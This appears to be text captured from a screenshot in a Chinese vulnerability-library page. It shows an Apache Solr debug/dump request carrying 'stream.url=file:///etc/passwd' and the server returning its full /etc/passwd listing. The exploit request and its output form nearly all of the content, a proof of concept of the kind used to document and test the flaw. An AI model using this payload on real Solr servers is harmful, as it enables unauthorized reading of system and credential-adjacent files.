 不安全 8983/solr/ckan/debug/dump?param=ContentStreams
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客
</lst>
</lst>
▼<lst name="params">
<str name="stream.url">file:///etc/passwd</str>
<str name="echoHandler">true</str>
<str name="param">ContentStreams</str>
<str name="echoParams">explicit</str>
</lst>
▼<arr name="streams">
▼<lst>
<null name="name"/>
<str name="sourceInfo">url</str>
<null name="size"/>
<null name="contentType"/>
<str name="stream">root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/s
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:
SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin tcpdump:x:72:72::
Manager:/var/lib/cloudera-scm-server:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Server:/
ng:/sbin/nologin hdfs:x:995:992:Hadoop HDFS:/var/lib/hadoop-hdfs:/sbin/nologin solr:x:994:991:Solr:/var/lib/solr:/bin/bash #solr:x:994:991:Solr:/var/lib/solr:/sbin/nologin sentry:x:993:990:S
hue:x:992:989:Hue:/usr/lib/hue:/sbin/nologin zookeeper:x:991:988:ZooKeeper:/var/lib/zookeeper:/sbin/nologin mapred:x:990:987:Hadoop MapReduce:/var/lib/hadoop-mapreduce:/sbin/nologin httpfs:x
sqoop:x:988:985:Sqoop:/var/lib/sqoop:/sbin/nologin hive:x:987:984:Hive:/var/lib/hive:/sbin/nologin kafka:x:986:983:Kafka:/var/lib/kafka:/sbin/nologin kms:x:985:982:Hadoop KMS:/var/lib/hadoop
yarn:/sbin/nologin oozie:x:983:980:Oozie User:/var/lib/oozie:/sbin/nologin kudu:x:982:979:Kudu:/var/lib/kudu:/sbin/nologin hbase:x:981:978:HBase:/var/lib/hbase:/sbin/nologin impala:x:980:977
spark:x:979:976:Spark:/var/lib/spark:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash ckan:x:1000:1000:CKAN User:/usr/lib/ckan:/sbin/nologin redis:x:978:974:Redis Da
Tomcat:/usr/share/tomcat:/sbin/nologin </str>
</lst>
</arr>
▼<lst name="context">
<str name="webapp">/solr</str>
<str name="path">/debug/dump</str>
<str name="httpMethod">POST</str>
</lst>
</response>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
/solr/ckan/debug/dump?param=ContentStreams
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
stream.url=file:///etc/passwd
PeiQi文库